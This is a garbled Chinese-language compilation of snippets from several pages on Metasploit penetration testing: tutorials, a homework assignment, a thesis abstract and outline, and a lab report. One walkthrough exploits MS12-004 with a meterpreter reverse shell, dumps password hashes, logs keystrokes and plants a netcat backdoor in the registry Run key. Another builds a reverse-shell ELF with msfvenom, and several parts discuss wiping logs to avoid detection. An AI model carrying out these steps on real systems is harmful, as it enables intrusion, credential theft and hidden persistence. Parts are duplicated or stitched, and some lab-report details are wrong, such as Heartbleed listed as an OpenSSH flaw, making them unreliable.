Metasploit渗透测试实例分析

Metasploit简单的渗透测试案例

Metasploit简单的渗透测试案例案例背景:假设我们是一家网络安全公司的安全分析师,我们被雇佣来测试一些公司的网络安全性。

我们已经通过一些信息收集技术获得了公司的IP地址和域名。

现在我们将使用Metasploit来测试他们的网络安全性。

步骤1:信息收集首先,我们使用一些信息收集工具(如nmap)来确定目标公司的网络拓扑和开放端口。

通过分析这些信息,我们可以确定潜在的攻击目标。

步骤2:扫描漏洞接下来,我们使用Metasploit的漏洞扫描工具(如Nexpose)来扫描目标网络上的漏洞。

这些漏洞可能包括操作系统漏洞、应用程序漏洞、配置错误等。

通过扫描漏洞,我们可以确定哪些系统存在安全风险。

步骤3:选择攻击模块根据我们在步骤2中发现的漏洞,我们选择相应的攻击模块。

例如,如果我们发现目标系统上存在一个已知的漏洞,我们可以选择使用Metasploit的相应模块进行攻击。

步骤4:配置攻击模块在选择了攻击模块后,我们需要配置一些参数以适应目标系统。

这些参数可能包括目标IP地址、端口号、漏洞类型等。

我们可以使用Metasploit的命令行界面或图形界面来配置这些参数。

步骤5:执行攻击一旦我们配置好了攻击模块,我们可以使用Metasploit的exploit 命令来执行攻击。

Metasploit将尝试利用目标系统上的漏洞来获取对系统的控制权。

步骤6:获取权限一旦攻击成功,我们需要获取对目标系统的权限。

我们可以使用Metasploit的post-exploitation模块来执行各种任务,如查找敏感信息、提权、创建后门等。

步骤7:清理痕迹在完成渗透测试后,我们应该清理所有的痕迹,以确保我们没有留下任何可追溯的证据。

Metasploit提供了一些模块来执行这些任务,如清除日志、删除后门等。

步骤8:报告编写最后,我们应该撰写一份详细的报告,描述我们在渗透测试过程中发现的漏洞、攻击的成功率以及建议的修复措施。

这个报告将帮助目标公司了解他们的网络安全状况,并采取适当的措施来加强安全性。

metasploit渗透实战

metasploit 渗透实战2021-11-01 13:07:58| 分类:个人日记|举报|字号订阅作为一个知名的渗透测试框架,metasploit集成了几乎所有的入侵渗透工具,其壮大的功能让人叹为观止。

慢慢的发掘,你会喜欢上他的今天我要给大家演示的就是如安在metasploit做入侵渗透测试,从大体的信息搜集,到入侵,到内部渗透,所有的这一切都在metasploit中完成。

首先咱们更新metasploit到最新版本[email=root@ubuntu:/pentest/exploits/framework3]root@ubuntu:/pentest/exploits/ framework3[/email]# svn updateA modules/exploits/windows/browser/版本6609。

已是最新版本,启动framewokr3[email=root@ubuntu:/pentest/exploits/framework3]root@ubuntu:/pentest/exploits/ framework3[/email]# ./msfconsole| | _) |__ `__ \ _ \ __| _` | __| __ \ | _ \ | __|| | | __/ | ( |\__ \ | | | ( | | |_| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__|_|=[ msf+ -- --=[ 376 exploits - 234 payloads+ -- --=[ 20 encoders - 7 nops=[ 153 auxmsf >肯定目标以后,首先我们要收集信息,比如DNS查询,服务器类型查询,端口开放信息查询,我们进行如下操作,至于为何这样,后面再做解释msf > load db_wmap[*] =[ WMAP - ET LoWNOISE[*] Successfully loaded plugin: db_wmapmsf > db_driver[*] Active Driver: sqlite3[*] Available: sqlite3, mysqlmsf > load db_sqlite3[-][-] The functionality previously provided by this plugin has been[-] integrated into the core command set. Use the new 'db_driver'[-] command to use a database driver other than sqlite3 (which[-] is now the default). All of the old commands are the same.[-][-] Failed to load plugin from /pentest/exploits/framework3/plugins/db_sqlite3: Depr ecated pluginmsf > db_connect pentest[*] Successfully connected to the database[*] File: pentest接下来,我们查询目标主机iPmsf > nslookup[*] exec: nslookupServer:Address: #53Non-authoritative answer:canonical name =Name:Address:剩下的就是收集开放端口和服务信息,因为在metasploit里面有多种信息收集方式,出于个人习惯,我利用nmap,同时检测是不是存在sqlinject漏洞,我们执行msf > db_nmap -sV -P0 -O --script=[*] exec: "/usr/bin/nmap" "-sV" "-P0" "-O" "" "--script=" "-oX" "/tmp/dbnmap-28001 -njyqqa-0"NMAP:NMAP: Starting Nmap ( ) at 2021-06-02 03:14 CSTSCRIPT ENGINE: '/usr/share/nmap/scripts/' threw a run time error and could not be l oaded.SCRIPT ENGINE: '/usr/share/nmap/scripts/' threw a run time error and could not be l oaded.SCRIPT ENGINE: '/usr/share/nmap/scripts/' threw a run time error and could not be lNMAP: Interesting ports on :NMAP: Not shown: 996 filtered portsNMAP: PORT STATE SERVICE VERSIONNMAP: 21/tcp open ftp Serv-U ftpdNMAP: 53/tcp open domain Microsoft DNSNMAP: 80/tcp open http Microsoft IIS webserverNMAP: 443/tcp closed httpsNMAP: Device type: general purposeNMAP: Running (JUST GUESSING) : Microsoft Windows 2021|2000|XP (98%) NMAP: Aggressive OS guesses: Microsoft Windows Server 2003 SP2 (98%), Microsof t Windows Server 2003 SP1 or SP2 (93%), Microsoft Windows 2000 SP4 (93%), Micro soft Windows XP Home SP2 (Russian) (93%), Microsoft Windows XP SP2 (93%), Micr osoft Windows Server 2003 SP1 (92%), Microsoft Windows 2000 Server SP4 (90%), M icrosoft Windows Server 2003 SP0 or Windows XP SP2 (90%), Microsoft Windows Se rver 2003 Enterprise Edition SP2 (88%), Microsoft Windows XP Professional SP2 (Fre nch) (88%)NMAP: No exact OS matches for host (test conditions non-ideal).NMAP: Service Info: OS: WindowsNMAP:NMAP: OS and Service detection performed. Please report any incorrect results at su bmit/ .NMAP: Nmap done: 1 IP address (1 host up) scanned in seconds未检测出sql注射漏洞,通过扫描我们发现目标主机开放了ftp服务,DNS服务,IIS服务,判断出操作系统是windows server 2003.因为DNS出现了远程堆栈溢出,我们首先尝试对目标机器进行溢出,执行如下操作。

利用Metasploit进行渗透测试



利用Metasploit进行渗透测试声明:本教程仅限供广大网络安全爱好者交流学习之用,任何人不得用于非法用途,否则后果自负。

最近在玩Backtrack 5 ,就把最近学到的东西分享下。

所有工具都是Backtrack 5 自带的,用到的工具:大名鼎鼎的Metasploit Feamwork 还有Netcat要利用的漏洞:MS12-004 ,虽然漏洞是几个月前出的了,但这里只做渗透演示,重点在讲解工具的使用方法。

废话不说,看步骤:在控制台执行msfconsole 启动Metasploit ,输入命令search ms12_004,我们来找找ms12-004漏洞的利用模块已经找到了,接下来使用该模块输入命令Use exploits/windows/browser/ms12_004_midi接下来输入命令show options ,显示该漏洞的基本信息,以及要设置的参数设置参数:输入命令:set SRVHOST 192.168.42.139Set PAYLOAD windows/meterpreter/reverse_tcp Set LHOST 192.168.42.130Set URIOATH /最后再输入show options ,查看是否设置好已经OK了,开始渗透。

执行命令:Exploit可以看到服务已经启动了,链接地址http://192.168.42.130:8080/在用Xp打开恶意链接地址http://192.168.42.130:8080/BackTrack 开始渗透,这边BT5已经有反应了,渗透成功~输入命令Sessions我们看到有一个会话,会话的ID 是1 ,开打开这个会话输入命令Sessions -i 1 这时,我们已经进入了MeterpreterMeterpreter 是一个很强大的payload ,具体说明输入help 可以看到,Meterpreter > hashdump // 可以看到远程主机帐号和加密后的密码这里再说几个常用的Meterpreter 命令Meterpreter > keyscan_start //开启键盘记录Meterpreter > heyscan_dump // 查看键盘记录的内容Meterpreter > keyscan_stop // 关闭键盘记录Meterpreter > shell //看下图大家都懂的Meterpreter > ps // 获取远程主机进程列表,比windows自带的任务管理器清晰多了Meterpreter > screenshot // 截取远程桌面屏幕过一会,可以看到桌面,并且可以控制鼠标和键盘好,下来我们来留后门,方便以后常来~先上传nc.exe(netcant)到windows的systen32文件夹下Upload /pentest/windows-binaries/tools/nc.exe c:\\windows\\system32已经成功了,下来我们将nc.exe加到注册表,让他开机自启动先查看注册表Reg enumkey -k HKLM\\SOFTWARE\\Miorosoft\\Windows\\CurrentVersion\\Run已经可以看到注册表键值了下来加入注册表Reg setval -k HKLM\\SOFTWARE\\Miorosoft\\Windows\\CurrentVersion\\Run -v backdoor -d c:\\windows\\system32\\nc.exe"-L -d -p 443 cmd.exe" (上面是一条命令)提示成功,看看XP的注册表已经有了这个键值我们重启远程主机试下输命令rebootTelnet 192.168.42.139 443已经连接成功了: ) .。

Metasploit简单的渗透测试案例

USE 使用漏洞 Search 查找漏洞和攻击载荷 Info 显示漏洞的信息

四、缓冲区溢出攻击

4 MS06040漏洞攻击

四、缓冲区溢出攻击

4 MS06040漏洞攻击

四、缓冲区溢出攻击

4 MS06040漏洞攻击

Metasploit简单的渗透测试案例

学习目标

1 掌握MetaSploit的下载、安装、启动 2 理解MetaSploit的结构 3 掌握MetaSploit攻击的常用命令

一、 MetaSploit概述

漏洞攻击

漏洞测试

恶意代码集成

二、攻击思路

扫描 主机

发现漏洞

攻击 漏洞

入侵系统

上传 木马

控制主机

期望目标系统渗透攻击之后去执行的代码

Show Show Options,show exploits,show payloads,显示信息 模块(Module)

如渗透攻击模块(exploit module),辅助模块(auxiliary module)

USE 使用漏洞 Search 查找漏洞和攻击载荷 Info

2 Metasploit结构

/

Shellcode encoder

漏洞研究 (社区)

漏洞 module

Hale Waihona Puke Palyload 攻击载荷

无操作生成 器(nops)

四、缓冲区溢出攻击

3 常用命令

渗透攻击(Exploit)

由攻击者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为

攻击载荷(Payload)

四、缓冲区溢出攻击

基于Metasploit框架的网络安全渗透应用研究

基于Metasploit框架的网络安全渗透应用研究网络安全渗透是一项重要的技术,旨在评估和提高网络系统的安全性。

Metasploit是一个广泛使用的开源渗透测试框架,它提供了一系列工具和资源,用于发现和利用网络系统中的安全漏洞。

本文将研究以Metasploit框架为基础的网络安全渗透应用,并探讨其在安全性评估和漏洞利用方面的应用。

首先,Metasploit框架提供了一系列用于信息收集和漏洞扫描的工具。

渗透测试人员可以使用这些工具来识别网络系统中的潜在漏洞。

其中,Nmap是一个常用的工具,用于发现主机和服务,并确定其开放的端口。

通过使用Nmap,渗透测试人员可以分析目标系统,并发现可能存在的安全风险。

Metasploit框架还提供了强大的漏洞利用工具集,用于利用已知漏洞入侵目标系统。

这些工具包括Exploit和Payload模块,可用于自动化利用和获取目标系统的访问权限。

渗透测试人员可以使用这些工具来测试网络系统的安全性,并评估其在面对真实攻击时的防护能力。

Metasploit框架还支持使用自定义的Exploit和Payload模块,允许用户根据特定需求和目标系统的特征创建自己的攻击代码。

这使得Metasploit框架成为一个灵活而可扩展的渗透测试工具,适用于各种不同的网络环境和攻击场景。

在渗透测试过程中,隐蔽性和持久性对于攻击的成功至关重要。

Metasploit框架提供了一系列用于绕过防火墙和入侵目标系统的技术。

例如,Meterpreter是一个强大的后门工具,可提供对目标系统的远程访问和控制。

通过使用Meterpreter,攻击者可以执行各种操作,包括查看文件、截图、捕获键盘输入等。

除了对目标系统进行渗透测试外,Metasploit框架还提供了一些用于渗透测试报告生成和追踪的工具。

通过使用这些工具,渗透测试人员可以生成详尽的渗透测试报告,并记录发现的漏洞和成功的攻击。

这些报告和记录对于系统管理员和安全团队来说非常有价值,可帮助他们了解网络系统的安全状况,并采取相应的措施来修补漏洞和提高安全性。

使用Metasploit实现对Linux客户端的渗透测试



作业25-使用Metasploit实现对Linux客户端的渗透测试作业要求:将每个实验任务的关键步骤截屏,按顺序保存到本Word文档中题目下方的对应位置,作为得分的依据。

姓名编号成绩截屏要体现个性化的信息,以证明是自己做的,如:截屏上有日期、时间、自己的名字等。

任务1、判断靶机Linux的CPU是x86还是x64在终端输入: getconf LONG_BIT,输出:64 or 32在终端输入:#uname -a注意:如果有x86_64就是64位的,没有就是32位的,Ixxx的全是32位的,有X86-64的全是64位。

在终端输入:#file /sbin/init任务2、实现对Linux客户端的渗透1.生成elf文件msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.81.128 LPORT=7777 -f elf > /var/www/html/pay.elf这里,我们将生成的pay.elf文件保存到了/var/www/html/目录下。

LHOST 代表Listening host。

LPORT代表Listening port。

这个命令:平台Linux x86架构,使用payload是linux/x86/meterpreter/reverse_tcp,目标文件的格式是elf。

可执行目标文件的名称是pay.elf。

通过上面的命令,我们就就可以生成一个elf格式的pay.elf程序,当在远端(也就是"肉鸡")执行这个程序的时候,如果本地开启了监听,肉鸡和本机之间就建立了一条通信的channel,通过这个木马就能实现了控制远端的肉鸡。

windows下生成32位/64位payload时需要注意:以windows/meterpreter/reverse_tcp为例,该payload默认为32位,也可使用-a x86选项指定。

(word完整版)Metasploit渗透测试实例分析要点

Metasploit渗透测试实例分析摘要:随着信息技术的飞速发展,信息安全的概念也在逐步深入人心。

为了更好的保护用户信息,提高系统的安全性,渗透测试技术应运而生。

简而言之,渗透测试就是模拟黑客的技术手段去检测系统的安全性。

本文选择 Metasploit 渗透测试框架为平台,阐述了Metasploit框架的内容,详细讲解了不同界面下Metasploit 渗透框架的使用方法,详细讲解了Metasploit的所用功能和参数。

然后,本文以实际操作为基础,讲解怎样通过查找的漏洞进行对目标主机攻击来获得Meterpreter shell。

成功获取Meterpreter shell 之后就可以通过Metasploit一些基本的命令来收集更多的信息,以便达到对目标主机的长期控制和不被用户察觉。

关键词:渗透;Metasploit;Meterpreter shell。

Metasploit penetration testing example analysisAbstract:With the rapid development of information technology, information security is gradually becoming more popular。

In order to protect user information and to improve system security,penetration testing techniques have emerged. In short, penetration testing is a technology that simulates the means of hackers to check the security of a system.Paper chooses Metasploit penetration testing framework as a platform to explain the contents of the Metasploit Framework, a detailed account of the use of different interfaces under the Metasploit penetration framework Metasploit explained in detail by using the function and parameters. Then, the paper—based practice, explain how to find loopholes through the target host attack to get Meterpreter shell。

使用Metasploit进行网络渗透测试和漏洞攻击的教程

使用Metasploit进行网络渗透测试和漏洞攻击的教程第一章:网络渗透测试的概念和重要性网络渗透测试是一种用于评估系统或应用程序安全性的方法,它模拟了黑客攻击的过程,以便发现系统中潜在的安全漏洞和薄弱点。

通过进行网络渗透测试,组织可以及早发现并修复这些漏洞,从而增强自身的安全性。

第二章:介绍Metasploit框架Metasploit是一个功能强大的开源渗透测试框架,它提供了一系列的工具和资源,帮助渗透测试人员和安全研究人员发现和利用系统中的安全漏洞。

Metasploit拥有广泛的漏洞利用模块和payloads,可以帮助用户快速进行渗透测试并获取系统的控制权限。

第三章:安装和配置Metasploit框架要使用Metasploit框架,首先需要将其安装在我们的操作系统中。

Metasploit框架可以在Windows、Linux和Mac OS等多个平台上运行。

在安装之前,我们需要先安装Ruby解释器和一些必要的依赖项,然后下载Metasploit框架的安装包,并按照提示进行安装和配置。

第四章:信息收集和扫描在进行网络渗透测试之前,我们需要对目标系统进行详细的信息收集和扫描,以便找到可利用的漏洞。

Metasploit提供了一些常用的信息收集和扫描工具,如Nmap和Nessus。

通过这些工具,我们可以获取目标系统的IP地址、开放的端口和运行的服务等信息,并对其进行漏洞扫描。

第五章:漏洞利用当我们发现了目标系统的漏洞后,就可以使用Metasploit框架提供的漏洞利用模块对其进行攻击。

Metasploit拥有大量的漏洞利用模块,包括针对操作系统、网络服务和应用程序的各种漏洞利用。

我们可以根据目标系统的信息选择合适的漏洞利用模块,并按照指引设置payload和目标参数,然后启动攻击。

第六章:权限提升和持久化一旦我们成功地获取了目标系统的控制权限,就可以进行一些提权和持久化操作,以便长期控制该系统。

Metasploit提供了一些用于提升权限和持久化的模块和技术,如UAC绕过、Hashdump 和后门程序等。

使用Metasploit进行渗透测试和漏洞利用的方法

使用Metasploit进行渗透测试和漏洞利用的方法第一章:渗透测试基础知识渗透测试是一种用于评估和测试计算机系统、网络、应用程序等的安全强度和漏洞的方法。

它可以帮助组织识别和修复存在的漏洞,从而提高系统的整体安全性。

在进行渗透测试之前,需要具备一些基础知识。

首先,对于操作系统和网络的基础知识是必须的。

了解TCP/IP 协议栈、网络拓扑结构以及常见的网络设备和服务,可以帮助渗透测试人员更好地理解和分析潜在的漏洞。

其次,熟悉不同类型的漏洞和攻击方法也是必要的。

例如,常见的漏洞包括跨站脚本攻击(XSS)、代码注入、跨站请求伪造(CSRF)等,而攻击方法可能涉及扫描、嗅探、入侵等。

最后,掌握一些常用的渗透测试工具也是非常重要的。

其中,Metasploit是目前最为著名和广泛使用的渗透测试工具之一。

接下来我们将重点介绍Metasploit的使用方法。

第二章:Metasploit简介Metasploit是一款强大的渗透测试工具,它提供了一系列攻击模块和漏洞验证工具,可以帮助渗透测试人员发现和利用系统和应用程序中的漏洞。

Metasploit采用模块化的架构,可以根据需要进行定制和扩展。

Metasploit框架包括以下几个核心组件:载荷(payload)、编码(encoder)、混淆(obfuscator)和后渗透(post-exploitation)模块。

其中,载荷用于实现要执行的特定指令,编码和混淆用于绕过防御机制,后渗透模块用于在入侵后进行进一步的攻击。

第三章:Metasploit的安装和配置要使用Metasploit进行渗透测试,首先需要安装和配置Metasploit。

Metasploit支持多个操作系统平台,包括Windows、Linux和MacOS。

官方网站提供了详细的安装指南和下载链接。

安装完成后,需要对Metasploit进行一些基本配置。

例如,配置数据库用于存储扫描结果和攻击数据、设置代理和代理链用于隐藏攻击者的身份、配置日志和报告选项等。

渗透技术分析实验报告

一、实验背景随着网络技术的飞速发展,网络安全问题日益突出。

为了提高网络安全防护能力,了解并掌握渗透技术对于网络安全人员至关重要。

本实验旨在通过搭建渗透测试平台,熟悉常用渗透测试工具,对目标系统进行渗透测试,分析渗透过程中的关键技术,为实际网络安全防护提供参考。

二、实验目的1. 熟悉渗透测试的基本流程和常用工具;2. 掌握端口扫描、漏洞扫描、密码破解、权限提升等渗透测试关键技术;3. 分析渗透过程中遇到的问题及解决方案,提高网络安全防护能力。

三、实验环境1. 操作系统:Kali Linux 2;2. 网络环境:交换网络结构;3. 实验工具:Metasploitable2(虚拟机镜像)、Nmap、Wireshark、Burp Suite、Metasploit等。

四、实验步骤1. 搭建渗透测试平台首先,在Kali Linux 2上搭建Metasploitable2虚拟机,作为渗透测试的目标系统。

然后,在虚拟机中安装所需渗透测试工具,如Nmap、Wireshark、Burp Suite、Metasploit等。

2. 端口扫描使用Nmap对目标系统进行端口扫描,以发现开放的端口和暴露的服务。

例如,以下命令用于扫描目标系统的80、22、3389等端口:```nmap -p 80,22,3389 192.168.1.10```扫描结果如下:```Nmap scan report for 192.168.1.10Host is up (0.0042s latency).Not shown: 9996 filtered portsPORT STATE SERVICE80 open http22 open ssh3389 open ms-rdp```3. 漏洞扫描使用Nessus或OpenVAS等漏洞扫描工具对目标系统进行漏洞扫描,以发现潜在的安全漏洞。

例如,以下命令用于扫描目标系统:```nessus -h 192.168.1.10 -p 80,22,3389```漏洞扫描结果如下:```Port 80: HTTP - 'PHP Code Injection' (ID: 91336)Port 22: SSH - 'OpenSSH Heartbleed (CVE-2014-0160)' (ID: 68203)Port 3389: RDP - 'Windows Remote Desktop Services (RDP) - Information Disclosure' (ID: 92121)```4. 密码破解针对发现的漏洞,使用工具如John the Ripper、Hydra等尝试破解目标系统的密码。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

Metasploit渗透测试实例分析摘要:随着信息技术的飞速发展,信息安全的概念也在逐步深入人心。

为了更好的保护用户信息,提高系统的安全性,渗透测试技术应运而生。

简而言之,渗透测试就是模拟黑客的技术手段去检测系统的安全性。

本文选择 Metasploit 渗透测试框架为平台,阐述了Metasploit框架的内容,详细讲解了不同界面下 Metasploit 渗透框架的使用方法,详细讲解了Metasploit的所用功能和参数。

然后,本文以实际操作为基础,讲解怎样通过查找的漏洞进行对目标主机攻击来获得Meterpreter shell。

成功获取Meterpreter shell之后就可以通过Metasploit一些基本的命令来收集更多的信息,以便达到对目标主机的长期控制和不被用户察觉。

关键词:渗透;Metasploit;Meterpreter shell。

Metasploit penetration testing example analysisAbstract:With the rapid development of information technology, information security is gradually becoming more popular. In order to protect user information and to improve system security, penetration testing techniques have emerged. In short, penetration testing is a technology that simulates the means of hackers to check the security of a system.Paper chooses Metasploit penetration testing framework as a platform to explain the contents of the Metasploit Framework, a detailed account of the use of different interfaces under the Metasploit penetration framework Metasploit explained in detail by using the function and parameters. Then, the paper-based practice, explain how to find loopholes through the target host attack to get Meterpreter shell. After successfully obtaining Meterpreter shell can to collect more information through Metasploit some basic commands in order to achieve long-term control of the target host and are not aware of the user.Key words:permeation;Metasploit;Meterpreter shell.第一章引言 (1)第二章概述 (1)2.1M ETASPLOIT框架 (1)2.2渗透测试 (2)2.2.1 概念 (2)2.2.2 方法论 (3)2.2.3 框架 (4)第三章模拟渗透测试实例分析 (5)3.1前期交互 (5)3.2情报搜集 (5)3.3攻陷W INDOWS XP系统 (6)3.3.1 使用Namp扫描 (6)3.3.2 获取XP_cmdshell (7)3.3.3 Meterpreter基本命令 (7)3.3.4 获取键盘记录 (8)3.4挖掘用户名和密码 (9)3.4.1提取密码哈希值 (9)3.4.2 使用Meterpreter命令获取密码哈希值 (10)3.5传递哈希值 (10)3.6J OHN T HE R IPPER破解密码 (11)3.7权限的提升 (12)3.8令牌假冒 (13)3.8.1 使用PS (13)3.9使用M ETERPRETER脚本 (15)3.9.1迁移进程 (16)3.9.2 关闭杀毒软件 (16)3.9.3 查看目标主机的所有流量 (16)3.9.4 控制的持久化 (16)3.9.5 隐藏踪迹 (17)第四章总结 (18)致谢......................................... 错误!未定义书签。

参考文献......................................... 错误!未定义书签。

第一章引言随着网络安全越来越受到人们的重视,渗透测试作为最真实反应信息系统所存在的安全风险的一种手段,越来越多地受到大批研究者的关注。

自从2003年著名黑客HD Moore开发出了Metasploit,这就使得攻击没有了以前繁杂的过程;Metasploit框架集成了数百个针对主流操作系统平台上,不同网络服务与应用软件安全漏洞的渗透模块,本篇文章就介绍利用这个渗透测试框架软件来对目标系统实施远程攻击,获取系统的访问控制权。

并利用Meterpreter脚本进行对目标主机的持久化的控制且不让用户所察觉。

第二章概述2.1 Metasploit框架Metasploit Framework(MSF)是一个为渗透测试、shellcode 编写和漏洞研究的平台,同时也是创建安全工具和漏洞研究的开发平台,它集成了各平台上常见的溢出漏洞和流行的攻击代码,并且不断更新,MSF 包含了400 多种当前流行的操作系统(如 Aix、Bsdi、FreeBSD、IRIX、Hpux、Linux、OSX、Solaris、Unix、Windows 等)和应用软件的漏洞,以及1003个攻击代码,165个攻击后代码,262个攻击利用代码,28个编码器,563个辅助模块。

采用 Ruby 语言开发,具有很好的扩展性。

框架由库、接口和模块组成,如图2.1所示。

图2.1 Metasploit体系框架1)渗透攻击(Exploits):是指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞所进行的攻击过程,流行的渗透攻击包括缓冲区溢出、配置错误等;2)攻击载荷(Payloads):是目标系统在被渗透攻击之后执行的代码,在框架中可以自由地选择、传送和植入;3)模块(Module):是指框架中所使用的一段软件代码,可以是一个渗透攻击模块,也可以是一个辅助模块,是整个Metasploit 框架的核心;4)用户接口(Interfaces):Metasploit 框架提供攻击向量的同时,也集成了多个用户接口,包括终端、命令行和 Web 图形界面,其中 MSF 终端(Msfconsole)是目前框架最为流行的用户接口,也是最灵活、功能最丰富以及支持最好的接口;5)基础库(Rex):是框架的最基本的库,实现了网络套接字、大多数网络协议、文本转换、加密、编码等基本功能;6)Msf:Core和 Msf::Base :提供基本 API,为框架其他组件定义了函数接口;7)插件(Plugins):为第三方软件开发和集成提供软件接口,直接通过 API与框架本身进行数据交换。

2.2 渗透测试2.2.1 概念渗透测试(Penetration Testing,PenTest)是通过模拟恶意黑客的攻击行为,结合测试者自身的经验来评估计算机网络系统安全的一种评估方法,检验目标系统的安全性弱点,为网络的加固和信息的保护提供方向。

渗透测试类型包括3 种:白盒测试、黑盒测试和灰盒测试。

(1)白盒测试:当渗透测试小组可以接触到网络拓扑结构图、信息资产数据以及其它有用的信息时,这种测试被称为白盒测试。

在时间紧急、预算紧张以及授权测试的时间较少时通常会采用这种测试类型。

但是这种类型的测试与实际的黑客攻击相差甚远;(2)黑盒测试:在渗透测试小组没有给予任何信息时,这种测试通常称为黑盒测试。

实际上,在进行这种测试时,渗透测试小组可能只知道目标公司的名称。

有些时候,还可能知道目标的IP 范围以及其他一些参数,从而减少伤及无辜的可能性。

这种类型的测试与实际的黑客攻击场景最为接近,结果也最有意义;(3)灰盒测试:介于白盒测试和黑盒测试之间的一种渗透测试类型,渗透测试小组只知道必须要知道的信息。

之后,他们从外入内,逐渐允许访问更多的信息,从而加快测试进程。

这种测试通常能够在结果的有效性以及预算之间实现最佳的均衡。

2.2.2 方法论渗透测试方法论用于定义在任何信息安全审计时,应参照和遵循的一系列规则、实践、流程和方法。

当前,为了满足安全评估的需要,已经开发了很多的渗透测试方法论,以下为4种比较有名的方法论。

(1)NIST SP800-11(5Technical Guide Information Security Testing, 信息安全测试技术指导方针),是美国国家标准和技术研究所发布的关于安全测试技术的一份指导性文件。

该文件提出了一个四个阶段的渗透测试模型,即计划、挖掘、攻击和报告,并且在挖掘过程中提出了动态的反馈攻击挖掘过程,通过这一过程将挖掘和攻击动态联系起来,非常适合实际的渗透工作。

(2)ISSA(FInformation Systems Security Assessment Framework,信息系统安全评估框架),是一个开源的安全测试和分析框架。

该框架分类成数个域(Domain),按照逻辑顺序进行安全评估。

其中的每一个域都会对目标系统的不同部分进行评估,每个域的评估结果组成一次成功的安全评估。

通过在目标组织的日常业务生命周期中集成ISSAF 框架,可以准确、完全、有效地满足其安全测试需求。

ISSAF 主要关注安全测试的两个领域:技术和管理。

在技术和管理两个领域实现了必要的安全控制,填补了这两个领域之间的空白。

它使得管理者能够理解存在于组织外围防御体系中的潜在安全风险,并通过找出那些可能影响业务完整性的漏洞,来主动地减少这些风险。

(3)OSSTM(MThe Open Source Security Testing Methodology Manual,开源安全测试方法手册),是一个被业界认可的用于安全测试和分析的国际标准,在许多组织内部的日常安全评估中都使用该标准。

它基于纯粹的科学方法,在业务目标的指导下,协助审计人员对业务安全和所需开销进行量化。